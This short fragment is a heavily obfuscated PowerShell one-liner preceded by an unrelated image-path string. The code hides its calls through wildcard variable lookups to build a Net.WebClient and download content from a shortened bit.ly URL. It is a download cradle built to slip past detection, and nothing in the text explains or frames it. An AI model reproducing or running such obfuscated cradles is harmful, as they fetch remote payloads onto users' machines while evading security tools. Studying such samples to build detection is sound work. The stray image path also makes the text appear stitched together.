 ls _-*;Set-Item Variable:\xv (.(Item Variable:\*ecu*t).Value.(((Item V
ariable:\*ecu*t).Value|Member)[6].Name).(((Item Variable:\*ecu*t).Valu
e.(((Item Variable:\*ecu*t).Value|Member)[6].Name).PsObject.Methods|Wh
ere{(Get-Variable _ -Value).Name-clike'*nd'}).Name).Invoke((Item Varia
ble:\*ecu*t).Value.(((Item Variable:\*ecu*t).Value|Member)[6].Name).Ge
tCommandName('*w-*ct',1,1),[Management.Automation.CommandTypes]::Cmdle
t)Net.WebClient);Set-Variable W 'http://bit.ly/L3g1tCrad1e';(GV xv).Va
lue.((((GV xv).Value|Member)|?{(GI Variable:/_).Value.Name-clike'*wn*g
'}).Name).Invoke((Variable W -ValueO))